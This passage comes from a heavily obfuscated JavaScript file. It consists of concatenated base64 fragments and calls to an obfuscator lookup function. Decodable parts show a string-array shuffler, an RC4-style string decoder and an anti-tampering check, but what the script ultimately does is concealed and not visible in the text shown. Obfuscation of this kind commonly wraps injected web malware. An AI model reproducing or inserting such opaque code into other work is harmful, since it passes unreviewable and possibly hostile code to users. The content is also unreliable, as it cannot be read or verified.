Q2thZ0cnLCdsU2tpV1AvY1M4azInLC'+_0x7845154z(0x2cd))+(_0x7845154z(0x295)+_0x7845154z(0x1fc)+'dXNThIZ1NrYmdXJywnYkxYdFdRQmRRcSc'+'sJ2pTb3FXNFJkVktPJywnQVNvVVc2dGRM'+'Q2tMJywnV09GZEswbGROQ29uJywnV084c'+'XdDa09XUHUnLCdwU29zVzZKZEszeScsJ1'+'dQcGNUdWxjR0w0JywnV1JoY1Y4bzdGU2t'+'oJywnQUNvc1c0TDhXUVcnLCdXNWFWRXRS'+'Y1FHJywnVzVXUnZITmNHVycsJ1c0NGtDU'+'283V1FTJywnVzdXOEVtb2hXT0snLCdXNG'+'1uVzdqcW5XJywnV1BWY1VoZGNVdWUnLCd'+'XUExyV09wZFF3NCcsJ1dQRmRNaDdkTUNv'+'NicsJ1c1cWJ3OG9DV1JHJywnYzhrUFdSV'+'mNJU2tyJywnbDhvVXJ0SmRIYScsJ25IOD'+'ZXUWp2JywncVkvY0lKSmRNYScsJ1dReGN'+'NOG8zRVNrNScsJ1dPQ2NXUTdjT0lLJywn'+'c21vNFc2djBXT3EnLCdXUjlEVzY0VFc3Z'+_0x7845154z(0x29c)+'NXNVBydVNvMWdjOXgnLCdiR0pjVXRkZFR'+'hJywnQk0vY0lHL2NMYScsJ2htb3JXN0pk'+'UExxJywnVzdpaFdQUmNRQ28rJywnV1FQS'+'3k4a1VXUlMnLCdXUUZkVHNEc1dQVycsJ1'+_0x7845154z(0x253)+'HJywnVzRtOVc2VG9qcScsJ0E4b3RXNlRi'+'V09tJywnbGJtQVdRTGknLCdXNm5PVzRGZ'+'FVMMCcsJ1c2SzNXNVROaUcnLCdXT0xOQk'+'NrR1dQYScsJ3daN2RVOGtYb0cnLCdBOG9'+'JVzZ0Y0xDb0MnLCdhVzBHV08xUycsJ1dP'+_0x7845154z(0x1d1)+_0x7845154z(0x24f)+'Z6VzZTelc2')+('OCcsJ1dPQmRNdHZrV1B5JywnV1FyVFc2V'+'zBXNmknLCdBd2hjVXN4Y01xJywnY3NHK1'+'dQNXonLCdmOG9SVzdXVWpXJywnVzRPZnp'+'zZmcnLCd4bWttVzRtMmxxJywnV1I1SWxz'+'M2RRVycsJ2ZTb1pXT2ZidFNrQVdRYmFGU'+'29RYWI4JywnbW1vRldSYkxnYScsJ2djeG'+'NKZGhkT3EnLCdXUlpkUEtkZFI4b3YnLCd'+'zZWxjS3RYVCcsJ0Ztb1NXNnBkUUNrVycs'+'J1dSeXFCbWtpVzR5JywnVzR6eFc2ZGRHM'+'HknLCdXUFNmRFNraVdQMCcsJ1dRU2h5bW'+'syVzVTJywnV1BYeEVISmRNYScsJ1dPVGt'+_0x7845154z(0x204)+_0x7845154z(0x1bf)+'Cd5Si9jTW1rbldPMCcsJ2FzL2NWVy9kVF'+_0x7845154z(0x275)+_0x7845154z(0x1f3)+'aGRXJywnRUhwZFJta3RvcScsJ1c0NFNXU'+_0x7845154z(0x211)+'JoZExIcitXUXEnLCd1S05jVWNySicsJ1d'+'RQmRSbWtxV1BPTCcsJ2o4b2VXNHBkSHdh'+'JywnbDhreVdQZGNSU2s4JywnV1BUL1dPe'+_0x7845154z(0x294)+'dPeWRXUHEnLCdlQ29EVzRtNicsJ2w4b1h'+'XUHpoamEnLCdXUlQ3aWF4ZE5HJywnVzRE'+_0x7845154z(0x239)+_0x7845154z(0x22d)+'JXJywnQ1NrS0NZeGNTVycsJ1c0MHNXNno'+'5Z1cnLCdzQ28zVzczY09tb1QnLCdxQ2tp'+'eFNrVEVhJywnVzVTTVdQYVBXUjQnLCdXN'+'1NpbUNra29hJywnVzdUQ1c0aGROdzAnLC'+'dXUmU5QUNr')+('Wlc2TycsJ2tTbzZXN2hkU2ZtJywnVzVwZ'+'EpYREh1cScsJ1dQeVJDbWtrVzRhJywnQk'+'14Y1VTa3hXN1cnLCdpU293cklOZE9XJyw'+'naG1rOVdRZUJXTzAnLCdXUHVKd1NrM1c0'+'NCcsJ2hYajZXUkZjT2EnLCdXUkJkVFh4Z'+'FY4a3onLCd6bWtKRGR0Y1ZXJywnV09hQ1'+'dQeGNJWmknLCdXN200V09TSldQQycsJ3p'+'DbzlXNlJjVG1vSicsJ0VTbzdXNXIxV1Ft'+'JywnV09uL1c2S1lXN3knLCd2TTNkR2NkZ'+'FNxJywnV1JEd3NYcGRTRycsJ3E4b21XN3'+_0x7845154z(0x240)+_0x7845154z(0x2c7)+'Q21vYVc1UmNNbW9HJywnVzQzZFNjbjZFc'+'ScsJ1c3SzRXUkNyV1JhJywnazhvenlhM2'+'RVcScsJ1dQUmRWdXhkVG1vRicsJ1dRWFd'+_0x7845154z(0x287)+'NGU5dnIvY1ZHJywneTJ4Y0dDb1FXNksnL'+'CdXNWlBZkNra2RHJywncm1vaFc1QmRMU2'+'ttJywnVzdwY1JHQmRRSTQnLCdCaGRjVEN'+_0x7845154z(0x1c8)+'WXNYYi8nLCdXN1JkVDhveFc1UEUnLCdXT'+'3hkTEtwZFM4bysnLCdXT3BkUUNrNVdQV2'+_0x7845154z(0x1b9)+_0x7845154z(0x2ae)+'bGNIRycsJ2NDb1NGRzNkUmEnLCdtOG9oe'+'Ug3ZEdXJywnazhvZlc3aGRIZVcnLCdleC'+'9jVFk1ZXk4a20nLCdXUUdYckNrdlc2dSc'+'sJ1dRcGRObWtyV1BpZicsJ1c3bXJXUS9j'+'T1NvRScsJ1dRNWpEWmRkUVcnLCdsQ2tUV'+_0x7845154z(0x20a)+_0x7845154z(0x1b5))+(_0x7845154z(0x1c4)+'HonLCdXT3JuczhrSldQUycsJ3ltb3hXN2'+'JhV1BtJywnZkNrcVdQVmNIU2t1Jywnek5'+'oZE9IdGRSYScsJ1dPUDhXNUt3VzVDJywn'+'V1BsZFBDa3FXUGlzJywnV09xSFdPaGNMZ'+'DgnLCdjU29uQUhaZEhxJywnVzVXWlc0eW'+'lXT0cnLCdBU29oVzVOY1U4bzInLCdXT0x'+'FRENrVldQQycsJ1dSM2NMbW9MeW1rWics'+'J1c0ZGNNYlZkUnE4JywneDhrMHVzN2NLc'+'ScsJ1dQcGNHS0JjVk51JywnVzZDVVdQVm'+'NMbW9TJywnaThvR1c0S2dtcScsJ1dQZlV'+'oSmRkUlcnLCdqOGtIV1FxemxXJywnc1Nv'+_0x7845154z(0x220)+'jhrWkVDa0N4cScsJ3BtazNXUC9jUVNrWi'+'csJ2ltbzR4cnRkSVcnLCdmU292V1I1R29'+'XJywnV09EOWJzQmRIRycsJ1dRVmRUMXRk'+'UjhvRycsJ2hta0FXUXFIV1JpJywncHNkY'+'01JcGRTcScsJ1dScGNVTS9jTTAwJywnbl'+'NvUXVydGRRYScsJ1c1dUhXN2J6a1cnLCd'+'XUS9kVnJCZEg4azUnLCdXNWFRV095TVdS'+'aScsJ3BTb3V4V1pkSGEnLCdXUmp4aGFGZ'+'EpXJywnVzU5NVc3VmRSZ2UnLCdFbW9BVz'+'Q3Y1M4b2wnLCdkbW9CeGJCZFJhJywnb0N'+'rMVdPS2VXUGUnLCdXUXBkVm1rWldSYSsn'+'LCdmbW9rcnR0ZFBHJywnVzZUOFc3WmRVT'+'GEnLCdqYTRYV1F2UicsJ1c2ZU5xOG80V1'+'BXJywnVzQwcG5Da0NrcScsJ1c0bGRSdHJ'+'PdEcnLCduYzdjSXZ0Y1Ntb3lGcWhjR0Nv'+'OVdSemxXUEMnLCdXT3ZWdHEzZFFxJywnV'+'zZOZExDbzhXNUxzJywnYW1rR1dQTmNTQ2'+'svJywnZEo0')+(_0x7845154z(0x23a)+'3pkOG92VzRaY1FnRDF3bWtSQ0lHJywnVz'+'dlYnJyRG4nLCd5bWtMekhWY1VXJywnVzd'+_0x7845154z(0x1a0)+'dk10Y1Rtb3NXNnEnLCdXT3FmcThrMFc3N'+'CcsJ1c3V1RXNzkzZXEnLCdXUE5kSkNrZl'+_0x7845154z(0x23f)+'zU284V09pJywneThrU1c2aUtjYScsJ0Zt'+'bzJXNWxkUUNrUycsJ1dSckZXNDh1VzcwJ'+'ywnVzZGZFNtbzRXNTVGJywnVzUzY1NJaG'+'RSdEcnLCdXNTNkVXNiOHZhJywndG1veFc'+'3aGNNQ29QJywnbVNvM1c0eUViVycsJ1dQ'+'RmRNOGtuV1BpcicsJ1dSQmRWcS9kTDhrc'+'CcsJ3RDb1RXN1pkT1NraycsJ2dTb3RXNG'+'hkSTB5JywnV09MR1dRbjlXNFZjTnZyOVc'+_0x7845154z(0x25d)+'V09MSFdSdGRUdVcnLCdXUFA4ZWFWZEtXJ'+_0x7845154z(0x2ca)+'QnLCdpZVByV094ZFVxJywnVzc0YVc3NVh'+_0x7845154z(0x2d5)+'UE9yY0cnLCdXUGxjU1NvUHZTa3cnLCdXU'+'E5kSUc5OFdRQycsJ2NkL2NMSkpkSFcnLC'+'d6OG9hbklaY1NxJywnV1BsZEtxWmRROGs'+_0x7845154z(0x286)+'aHEnLCdXNnVtV09PWldPbScsJ1c2ODlXN'+'XVUV1A4JywneDhvZ1c2aGNTOG9OJywnV1'+'F4Y1Q4b3lEU2syJywncXRaZFFTa2dqcSc'+_0x7845154z(0x2a3)+'b3MnLCd4eEpkVUhKZExxJywnZG1rSFdSZ'+'GNHQ2tIJywnV096cmVXZGRMVycsJ3I4b2'+'1XNTkxV09p')+('JywnVzZxUVc0cmhmRyddO2Z1bmN0aW9uI'+_0x7845154z(0x2dd)+'g1O3ZhciBjPV8weDMzOTgyOTNjW2FdO2l'+'mKF8weDMzOTgyOTNkWydUWGtMc08nXT09'+'PXVuZGVmaW5lZCl7dmFyIGQ9ZnVuY3Rpb'+'24oaSl7dmFyIGo9J2FiY2RlZmdoaWprbG'+'1ub3BxcnN0dXZ3eHl6QUJDREVGR0hJSkt'+_0x7845154z(0x202)+'Ky89Jzt2YXIgaz0nJztmb3IodmFyIGw9M'+'HgwLG0sbixvPTB4MDtuPWlbJ2NoYXJBdC'+'ddKG8rKyk7fm4mJihtPWwlMHg0P20qMHg'+'0MCtuOm4sbCsrJTB4NCk/ays9U3RyaW5n'+'Wydmcm9tQ2hhckNvZGUnXSgweGZmJm0+P'+_0x7845154z(0x1a6)+'luZGV4T2YnXShuKTt9cmV0dXJuIGs7fTt'+'2YXIgaD1mdW5jdGlvbihsLG0pe3ZhciBu'+'PVtdLG89MHgwLHAscT0nJyxyPScnO2w9Z'+_0x7845154z(0x28c)+'VuZ3RoJ107dTx2O3UrKyl7cis9JyUnKyg'+'nMDAnK2xbJ2NoYXJDb2RlQXQnXSh1KVsn'+'dG9TdHJpbmcnXSgweDEwKSlbJ3NsaWNlJ'+'10oLTB4Mik7fWw9ZGVjb2RlVVJJQ29tcG'+'9uZW50KHIpO3ZhciB0O2Zvcih0PTB4MDt'+'0PDB4MTAwO3QrKyl7blt0XT10O31mb3Io'+'dD0weDA7dDwweDEwMDt0Kyspe289KG8rb'+'lt0XSttWydjaGFyQ29kZUF0J10odCVtWy'+_0x7845154z(0x242)+'uW3RdPW5bb10sbltvXT1wO310PTB4MCxv'+'PTB4MDtmb3IodmFyIHc9MHgwO3c8bFsnb'+_0x7845154z(0x20d)+'gxMDAsbz0o')+('bytuW3RdKSUweDEwMCxwPW5bdF0sblt0X'+'T1uW29dLG5bb109cCxxKz1TdHJpbmdbJ2'+_0x7845154z(0x285)+_0x7845154z(0x2d3)+'MTAwXSk7fXJldHVybiBxO307XzB4MzM5O'+'DI5M2RbJ2dHemttQSddPWgsXzB4MzM5OD'+'I5M2RbJ0JURW94UiddPXt9LF8weDMzOTg'+_0x7845154z(0x200)+'ZT1fMHgzMzk4MjkzY1sweDBdLGY9YStlL'+'Gc9XzB4MzM5ODI5M2RbJ0JURW94UiddW2'+'ZdO2lmKGc9PT11bmRlZmluZWQpe2lmKF8'+_0x7845154z(0x218)+_0x7845154z(0x1e9)+'il7dGhpc1snUmVnaUNiJ109aix0aGlzWy'+'dXb3ZMRWQnXT1bMHgxLDB4MCwweDBdLHR'+'oaXNbJ3hUVFJDWCddPWZ1bmN0aW9uKCl7'+'cmV0dXJuJ25ld1N0YXRlJzt9LHRoaXNbJ'+_0x7845154z(0x1a9)+_0x7845154z(0x2d9)+'sdGhpc1snaFd0RHd0J109J1tceDI3fFx4'+'MjJdLitbXHgyN3xceDIyXTs/XHgyMCp9J'+'zt9O2lbJ3Byb3RvdHlwZSddWydTRlF1Qn'+'knXT1mdW5jdGlvbigpe3ZhciBqPW5ldyB'+'SZWdFeHAodGhpc1snSHVqWldjJ10rdGhp'+'c1snaFd0RHd0J10pLGs9alsndGVzdCddK'+'HRoaXNbJ3hUVFJDWCddWyd0b1N0cmluZy'+'ddKCkpPy0tdGhpc1snV292TEVkJ11bMHg'+'xXTotLXRoaXNbJ1dvdkxFZCddWzB4MF07'+'cmV0dXJuIHRoaXNbJ0thRHBrdSddKGspO'+_0x7845154z(0x269)+'ddPWZ1bmN0')+('aW9uKGope2lmKCFCb29sZWFuKH5qKSlyZ'+_0x7845154z(0x23c)+_0x7845154z(0x296)+'ncHJvdG90eXBlJ11bJ2JDSHJYcyddPWZ1'+_0x7845154z(0x1ba)+'D10aGlzWydXb3ZMRWQnXVsnbGVuZ3RoJ1'+_0x7845154z(0x22c)+'bJ3B1c2gnXShNYXRoWydyb3VuZCddKE1h'+_0x7845154z(0x1c0)+'1dvdkxFZCddWydsZW5ndGgnXTt9cmV0dX'+'JuIGoodGhpc1snV292TEVkJ11bMHgwXSk'+'7fSxuZXcgaShfMHgzMzk4MjkzZClbJ1NG'+'UXVCeSddKCksXzB4MzM5ODI5M2RbJ0tmc'+'HViVyddPSEhW107fWM9XzB4MzM5ODI5M2'+_0x7845154z(0x2b2)+'5M2RbJ0JURW94UiddW2ZdPWM7fWVsc2Ug'+_0x7845154z(0x273)+'SxiKXt2YXIgSD1fMHgzMzk4MjkzZDt3aG'+'lsZSghIVtdKXt0cnl7dmFyIGM9LXBhcnN'+'lSW50KEgoMHg0OGUsJ25GI2gnKSkrcGFy'+_0x7845154z(0x247)+_0x7845154z(0x266)+'stcGFyc2VJbnQoSCgweDNkYSwnN0ElOSc'+'pKStwYXJzZUludChIKDB4NDJjLCcqR1tX'+'JykpKnBhcnNlSW50KEgoMHgzOWIsJ2syX'+'W0nKSkrcGFyc2VJbnQoSCgweDRhOSwnXW'+'5OYycpKStwYXJzZUludChIKDB4MjM3LCd'+'6VClsJykpKnBhcnNlSW50KEgoMHgyMzUs'+'J281dFEnKSk7aWYoYz09PWIpYnJlYWs7Z'+'WxzZSBhWydwdXNoJ10oYVsnc2hpZnQnXS'+'gpKTt9Y2F0')+('Y2goZCl7YVsncHVzaCddKGFbJ3NoaWZ0J'+_0x7845154z(0x1c5)+_0x7845154z(0x24b)+'weDMzOTgyOTNkLGM9e307Y1tJKDB4NDZm'+_0x7845154z(0x1ac)+'StJKDB4MmNmLCcwVmg5JyksY1tJKDB4Mz'+'hlLCcoOFI3JyldPWZ1bmN0aW9uKHAscSl'+'7cmV0dXJuIHA8cTt9LGNbSSgweDI3Miwn'+'WVt0UScpXT1mdW5jdGlvbihwLHEpe3Jld'+'HVybiBwIT09cTt9LGNbSSgweDQzNSwnXS'+'hnSScpXT1mdW5jdGlvbihwKXtyZXR1cm4'+'gcCgpO30sY1tJKDB4MjMwLCc3QSU5Jyld'+'PWZ1bmN0aW9uKHAscSxzKXtyZXR1cm4gc'+_0x7845154z(0x265)+'ldPUkoMHgzNzQsJ3l3JFcnKStJKDB4M2U'+'zLCcxMVdFJykrSSgweDIxZSwnd05TMScp'+_0x7845154z(0x24e)+_0x7845154z(0x203)+'ldPWZ1bmN0aW9uKHAscSl7cmV0dXJuIHA'+'hPT1xO30sY1tJKDB4Mjk3LCddeE9kJyld'+'PUkoMHgzNTMsJ10oZ0knKStJKDB4MzUwL'+'CdCWGpTJyksY1tJKDB4NDAzLCdlYyp6Jy'+'ldPWZ1bmN0aW9uKHAscSl7cmV0dXJuIHA'+'9PT1xO30sY1tJKDB4NDRmLCdwN1ZaJyld'+'PUkoMHg0YWIsJ1E0dlInKSsndCcsY1tJK'+'DB4MjdmLCc3QSU5JyldPUkoMHgzZmQsJ0'+_0x7845154z(0x20b)+'JKDB4NDQ3LCcqR1tXJyldPWZ1bmN0aW9u'+'KHAscSl7cmV0dXJuIHA9PT1xO30sY1tJK'+_0x7845154z(0x236)+'AscSl7cmV0')+(_0x7845154z(0x2da)+'W90JyldPWZ1bmN0aW9uKHAscSl7cmV0dX'+'JuIHA+PXE7fSxjW0koMHgyNWUsJzFKc0o'+'nKV09ZnVuY3Rpb24ocCxxKXtyZXR1cm4g'+'cDw9cTt9LGNbSSgweDNkZCwnWVt0UScpX'+'T1mdW5jdGlvbihwLHEpe3JldHVybiBwK3'+_0x7845154z(0x2c3)+'uY3Rpb24ocCxxKXtyZXR1cm4gcC1xO30s'+'Y1tJKDB4Mjc0LCdlYyp6JyldPUkoMHg0Y'+'zcsJ3RSQ0QnKStJKDB4MzIzLCd2cjAlJy'+'krSSgweDIwYywnQ0QodycpK0koMHgyYTc'+'sJ3A3VlonKStJKDB4MWU1LCd5SVUkJykr'+'SSgweDFkYywnXW5OYycpK0koMHg0NDksJ'+'3lJVSQnKStJKDB4MzNkLCc1V2JeJykrSS'+_0x7845154z(0x284)+'pKHInKSxjW0koMHgzMWQsJ0JtVFgnKV09'+_0x7845154z(0x1b7)+'zBWaDknKStJKDB4NDMxLCddKGdJJykrSS'+'gweDIxMSwndHRDRCcpK0koMHgzZWUsJ2N'+'JKEwnKStJKDB4MzE5LCdCWGpTJykrSSgw'+'eDRlMywndFJDRCcpK0koMHg0MWUsJzExV'+'0UnKStJKDB4MzcwLCcoOFI3JykrSSgweD'+'I2YywndnIwJScpK0koMHgxZDYsJyV2JUM'+_0x7845154z(0x1f4)+'NCwnY0koTCcpK0koMHg0YmMsJyV2JUMnK'+'SxjW0koMHgzMGEsJ0BmJDQnKV09ZnVuY3'+'Rpb24ocCxxKXtyZXR1cm4gcChxKTt9LGN'+'bSSgweDQxMiwnbzV0UScpXT1JKDB4MmE0'+'LCclZmtlJykrSSgweDFiMiwnUTR2UicpK'+'0koMHgyNDAsJ3luYnYnKStJKDB4MmFiLC'+'dXb1hlJykr')+('SSgweDM2OCwnZDFZZicpK0koMHg0Y2EsJ'+'0BmJDQnKStJKDB4MjZiLCdHaShyJykrSS'+'gweDNhNywnMFZoOScpK0koMHg0M2IsJ3R'+'0Q0QnKStJKDB4MjgyLCdGWnk1JykrSSgw'+'eDI5OSwnelQpbCcpK0koMHg0ZTIsJ11uT'+'mMnKStJKDB4NDQ2LCddKGdJJykrSSgweD'+'NkMSwnWVt0UScpK0koMHgyN2MsJ0dpKHI'+_0x7845154z(0x26a)+'Yywnd05TMScpK0koMHgyZjksJyg4UjcnK'+'StJKDB4Mjk1LCd2cjAlJykrSSgweDFlMC'+'wnblZ6WicpK0koMHgyYzksJ3pUKWwnKSt'+'JKDB4NDNlLCdCNzVDJykrSSgweDQxMCwn'+_0x7845154z(0x237)+'DB4MmY4LCdDT0dPJykrSSgweDMzYSwnU1'+_0x7845154z(0x282)+'4MzAzLCdDT0dPJykrSSgweDQwOCwndHRD'+'RCcpK0koMHgyYTMsJ3A3VlonKStJKDB4M'+'WQ5LCdCbVRYJykrSSgweDM1OSwnR2koci'+'cpK0koMHg0NDQsJ2syXW0nKStJKDB4MWU'+_0x7845154z(0x27c)+'K0koMHgzYjIsJypHW1cnKStJKDB4NDYzL'+'Cddbk5jJykrSSgweDNiMSwnMTFXRScpK0'+'koMHgzZjMsJ0ZaeTUnKStJKDB4MWI4LCc'+'3QSU5JykrSSgweDJhOCwnXW5OYycpK0ko'+'MHgzZmUsJ0I3NUMnKStJKDB4MTk4LCdlN'+'3FDJykrSSgweDI5OCwnazJdbScpK0koMH'+'gyY2MsJ0JYalMnKStJKDB4MjE5LCdlYyp'+'6JykrSSgweDQ2ZSwnKDhSNycpK0koMHgz'+_0x7845154z(0x1b6)+'ykrSSgweDNhOCwnelQpbCcpK0koMHgyNT'+'MsJ2syXW0n')+('KStJKDB4MmZlLCcwVmg5JykrSSgweDE5N'+'ywnN0ElOScpK0koMHg0NTUsJ2NJKEwnKS'+'tJKDB4NDczLCd0UkNEJykrSSgweDQ3Yyw'+'nMFZoOScpK0koMHg0YWMsJ0NEKHcnKStJ'+_0x7845154z(0x235)+_0x7845154z(0x1a4)+'B4MjgwLCcoOFI3JykrSSgweDFjZSwnZXA'+_0x7845154z(0x28e)+'NDhjLCcwcXhrJykrSSgweDI4OSwnblZ6W'+'icpK0koMHgxYjksJ3lJVSQnKStJKDB4ND'+_0x7845154z(0x1ed)+'pK0koMHgzZTgsJ3RSQ0QnKStJKDB4MzA5'+_0x7845154z(0x1c1)+'0koMHgyNGUsJ0NEKHcnKStJKDB4MzJhLC'+'cxSnNKJykrSSgweDNmNiwnazJdbScpK0k'+'oMHgxZjQsJ3dOUzEnKStJKDB4MzVhLCcw'+'Vmg5JykrSSgweDRlMSwnJXYlQycpK0koM'+_0x7845154z(0x2c1)+'VDJykrSSgweDQ1MCwncDdWWicpK0koMHg'+_0x7845154z(0x271)+'JykrSSgweDMzZiwnaWRbKicpK0koMHg0N'+'GIsJyV2JUMnKStJKDB4MzM5LCcxSnNKJy'+'krSSgweDJiYSwnZXAlRScpK0koMHgxYTA'+'sJ1ZPMW0nKStJKDB4MWJiLCdjSShMJykr'+_0x7845154z(0x26b)+'25GI2gnKStJKDB4MmZiLCdWTzFtJykrSS'+'gweDQxZCwnQjc1QycpK0koMHgxYTksJ0N'+_0x7845154z(0x2ad)+_0x7845154z(0x291)+'W0nKStJKDB4NDU5LCdkMVlmJykrSSgweD'+'RkYSwndnIw')+('JScpK0koMHgxYzUsJ1lGdHUnKStJKDB4M'+'jhjLCdvNXRRJykrSSgweDIyMSwnU1JkZy'+'cpK0koMHgzYzEsJ0JYalMnKStJKDB4NDE'+'2LCcqR1tXJykrSSgweDNmYiwnXXhPZCcp'+'K0koMHgyMTYsJ2FheCgnKStJKDB4NGMwL'+'Cd0UkNEJykrSSgweDNjMCwneW5idicpK0'+'koMHg0MWIsJ24ydFonKStJKDB4MzIwLCd'+_0x7845154z(0x238)+_0x7845154z(0x1aa)+'ShyJykrSSgweDNkYywnKkdbVycpK0koMH'+'g0Y2MsJ25GI2gnKStJKDB4MzgwLCdDRCh'+'3JykrSSgweDI2MywnQ09HTycpK0koMHgy'+_0x7845154z(0x245)+'ykrSSgweDRhNywnRlp5NScpK0koMHgxOG'+'YsJ3ZyMCUnKStJKDB4NDY3LCdZW3RRJyk'+'rSSgweDQyYSwnMHF4aycpK0koMHgzOTks'+'J1E0dlInKStJKDB4MWJlLCdrMl1tJykrS'+_0x7845154z(0x1ce)+'QxWWYnKStJKDB4MzIyLCdHaShyJykrSSg'+'weDIyMiwnbzV0UScpK0koMHgzZWEsJyV2'+'JUMnKStJKDB4MjI0LCdTUmRnJykrSSgwe'+_0x7845154z(0x221)+'UnKStJKDB4NGE1LCduVnpaJykrSSgweDR'+'hMCwnVk8xbScpK0koMHg0YTQsJ10oZ0kn'+'KStJKDB4NGI2LCd5bmJ2JykrSSgweDI0N'+'iwnWUZ0dScpK0koMHgzN2MsJ3pUKWwnKS'+'tJKDB4MThkLCdwN1ZaJykrSSgweDQwNyw'+'nQjc1QycpK0koMHgyMjMsJ0dpKHInKStJ'+'KDB4MzcxLCdRNHZSJykrSSgweDNlMSwnZ'+'XAlRScpK0koMHgzNDQsJ281dFEnKStJKD'+'B4MTg3LCdj')+('SShMJykrSSgweDMwZiwnWVt0UScpK0koM'+'HgzOTcsJypHW1cnKStJKDB4MjY2LCddKG'+'dJJykrSSgweDE5MiwnXXhPZCcpK0koMHg'+'0MGYsJ25GI2gnKStJKDB4MjhmLCdlcCVF'+'JykrSSgweDM5MiwndHRDRCcpK0koMHgzM'+'zAsJzFKc0onKStJKDB4MWExLCdHaShyJy'+'krSSgweDI1YiwndFJDRCcpK0koMHgzOGE'+'sJyg4UjcnKStJKDB4NDdlLCdXWUhiJykr'+'SSgweDNhMCwnbjJ0WicpK0koMHgyOWEsJ'+'1lGdHUnKStJKDB4NGJiLCcwVmg5JykrSS'+'gweDM4OCwndnIwJScpK0koMHgzYzgsJzV'+_0x7845154z(0x1ea)+'eDIzMiwnQjc1QycpK0koMHgzYjUsJ1NSZ'+'GcnKStJKDB4MmYxLCdAZiQ0JykrSSgweD'+'RhMSwndFJDRCcpK0koMHgyMTMsJyV2JUM'+'nKStJKDB4MjAwLCdvNXRRJykrSSgweDRj'+'ZCwndnIwJScpK0koMHgyY2EsJ1lbdFEnK'+'StJKDB4NDlmLCc3QSU5JykrSSgweDNjYS'+_0x7845154z(0x2a7)+'JKDB4MmMwLCdCNzVDJykrSSgweDQ4Nywn'+'cDdWWicpK0koMHg0NzYsJ3dOUzEnKStJK'+'DB4NDc1LCc3QSU5JykrSSgweDQ4Ziwndn'+_0x7845154z(0x232)+'4MmU2LCdRNHZSJykrSSgweDI2OSwneW5i'+_0x7845154z(0x1c7)+'WUxLCdlN3FDJykrSSgweDI2NCwnZWMqei'+'cpK0koMHgyZmYsJ2NJKEwnKStJKDB4MzE'+_0x7845154z(0x274)+'K0koMHgyZWEsJ3pUKWwnKStJKDB4MzMyL'+'CcoOFI3JykrSSgweDNjMiwnQGYkNCcpK0'+'koMHgzOTEs')+(_0x7845154z(0x231)+'SgweDNkNywnMFZoOScpK0koMHg0YzgsJz'+_0x7845154z(0x268)+_0x7845154z(0x1e6)+'Q0QnKStJKDB4NDkyLCdvNXRRJykrSSgwe'+'DM3OSwnR1FvdCcpKyhJKDB4MWZkLCc1V2'+_0x7845154z(0x26e)+_0x7845154z(0x25c)+'JykrSSgweDM3ZCwnblZ6WicpK0koMHg0Y'+_0x7845154z(0x2d0)+'krSSgweDJjZSwnQGYkNCcpK0koMHgxOTY'+'sJ3lJVSQnKStJKDB4MzY2LCdlcCVFJykr'+'SSgweDM2YywnbzV0UScpK0koMHg0MzcsJ'+'yg4UjcnKStJKDB4MmY1LCdrMl1tJykrSS'+'gweDFmZSwnZWMqeicpK0koMHg0NjIsJyV'+_0x7845154z(0x1fb)+_0x7845154z(0x2af)+_0x7845154z(0x29d)+'FmNSwndnIwJScpK0koMHgzZTIsJzBxeGs'+_0x7845154z(0x1b2)+'Yywnd05TMScpK0koMHgzNzMsJ281dFEnK'+'StJKDB4MmQ0LCdHUW90JykrSSgweDRkNS'+'wnblZ6WicpK0koMHg0OGIsJ2NJKEwnKSt'+'JKDB4Mjg1LCdAZiQ0JykrSSgweDI0NCwn'+_0x7845154z(0x260)+'DB4MjI1LCdCNzVDJykrSSgweDMxMiwnQG'+_0x7845154z(0x20c)+'4NDkxLCd5dyRXJykrSSgweDJkYSwnV1lI'+'YicpK0koMHgyNjgsJ0NEKHcnKStJKDB4M'+'zgxLCdpZFsqJykrSSgweDI5ZiwnVk8xbS'+_0x7845154z(0x2b3))+('NDcsJ2QxWWYnKStJKDB4MWFiLCddKGdJJ'+'ykrSSgweDMxNiwnMFZoOScpK0koMHg0NG'+'QsJ2syXW0nKStJKDB4NGNiLCdCWGpTJyk'+'rSSgweDFjOSwnZXAlRScpK0koMHgyOWQs'+'J3l3JFcnKStJKDB4MjI3LCduMnRaJykrS'+'SgweDNkMywnJXYlQycpK0koMHgyMDQsJ2'+'FheCgnKStJKDB4NGNlLCc3QSU5JykrSSg'+'weDNiYywnUTR2UicpK0koMHgxYmYsJ2U3'+'cUMnKStJKDB4MTlmLCdXb1hlJykrSSgwe'+'DM0YSwnZWMqeicpK0koMHgyM2YsJ2U3cU'+_0x7845154z(0x2b8)+'lNywnWVt0UScpK0koMHgxOTksJyV2JUMn'+'KStJKDB4NDRhLCdCbVRYJykrSSgweDFhY'+'SwnMHF4aycpK0koMHgzZTksJzExV0UnKS'+'tJKDB4MjQ4LCdHUW90JykrSSgweDJmYSw'+'nd05TMScpK0koMHgyYWYsJ3R0Q0QnKStJ'+_0x7845154z(0x29f)+'kYjaCcpK0koMHgyMjAsJ114T2QnKStJKD'+'B4NDBkLCdlcCVFJykrSSgweDQyMywnQGY'+'kNCcpK0koMHgxYmQsJ0dRb3QnKStJKDB4'+'MmIzLCdXb1hlJykrSSgweDI0YiwnKkdbV'+'ycpK0koMHgzOTMsJzBxeGsnKStJKDB4Mz'+'A1LCdHaShyJykrSSgweDJjOCwnQlhqUyc'+'pK0koMHg0ODMsJ2QxWWYnKStJKDB4MzM2'+_0x7845154z(0x24d)+'0koMHg0YmEsJ114T2QnKStJKDB4MjBmLC'+_0x7845154z(0x1e4)+_0x7845154z(0x2aa)+'NXRRJykrSSgweDQ5YSwnR1FvdCcpK0koM'+_0x7845154z(0x1b8)+'dPJykrSSgw')+('eDE4OCwnRlp5NScpK0koMHgxOGMsJ3R0Q'+_0x7845154z(0x1df)+'E5YiwnQm1UWCcpK0koMHgxOGUsJ0JtVFg'+'nKStJKDB4MmVmLCdHUW90JykrSSgweDM2'+'MSwnV1lIYicpK0koMHgxZmMsJ1E0dlInK'+_0x7845154z(0x28d)+_0x7845154z(0x1db)+'JKDB4NDZkLCdvNXRRJykrSSgweDI1MSwn'+'R2kocicpK0koMHgyZWUsJ2FheCgnKStJK'+'DB4MzJlLCddKGdJJykrSSgweDRiNSwnWU'+'Z0dScpK0koMHgzMWIsJ3A3VlonKStJKDB'+_0x7845154z(0x264)+'RScpK0koMHg0NzcsJ3pUKWwnKStJKDB4M'+'zU4LCcwcXhrJykrSSgweDJkNiwnYWF4KC'+'cpK0koMHg0OWMsJ2VwJUUnKStJKDB4NDV'+'kLCdZRnR1JykrSSgweDNhZiwnN0ElOScp'+'K0koMHg0YjcsJyVma2UnKStJKDB4NGJmL'+'CdwN1ZaJykrS